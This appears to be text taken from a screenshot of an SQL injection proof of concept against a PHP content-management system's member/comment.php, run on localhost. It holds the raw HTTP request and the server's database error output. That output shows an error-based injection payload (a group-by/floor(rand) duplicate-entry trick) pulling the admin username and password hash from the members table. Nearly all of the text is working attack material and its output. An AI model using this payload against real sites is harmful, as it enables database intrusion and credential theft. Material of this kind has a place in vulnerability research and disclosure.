 POST /test/v7//member/comment.php?job=yz HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101
Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie:
USR=c4lt7pt4%092%091423165151%09http%3A%2F%2F127.0.0.1%2Ft
est%2Fv7%2F%2Fmember%2Fcomment.php%3Fjob%3Dyz;
passport=1%09admin%09ClcCAlFTBV0EBwVUVQVUBgcDDghVVAlBBlJa
BlQFVwY%3D94606de1fd
Content-Type: multipart/form-data;
boundary=---------------------------45962402127348
Content-Length: 390
X-Powered-By: PHP/5.2.6
Set-Cookie:
USR=c4lt7pt4%09120%091423165269%09http%3A%2F%2F127.0.0.1%
2Ftest%2Fv7%2F%2Fmember%2Fcomment.php%3Fjob%3Dyz;
expires=Fri, 06-Feb-2015 19:41:09 GMT; path=/
location:
Content-Length: 708
Content-Type: text/html; charset=gb2312
数据库连接出错:SELECT aid FROM qb_comment WHERE
cid='1' and (select count(*)  from (select 1 union select
null union select !1)x group by  concat((select
concat(username,0x23,password) from qb_members limit
1),floor(rand(0)*2)))#'<br><br>Duplicate entry
'admin#21232f297a57a5a743894a0e4a801fc31' for key
'group_key'<br>1062数据库连接出错:SELECT
C.cid,C.aid,A.uid,A.fid FROM qb_comment C LEFT JOIN
qb_article A ON C.aid=A.aid WHERE C.cid='1' and (select
count(*)  from (select 1 union select null union select !1)x
group by  concat((select concat(username,0x23,password)
from qb_members limit
1),floor(rand(0)*2)))#'<br><br>Duplicate entry
'admin#21232f297a57a5a743894a0e4a801fc31' for key
'group_key'<br>1062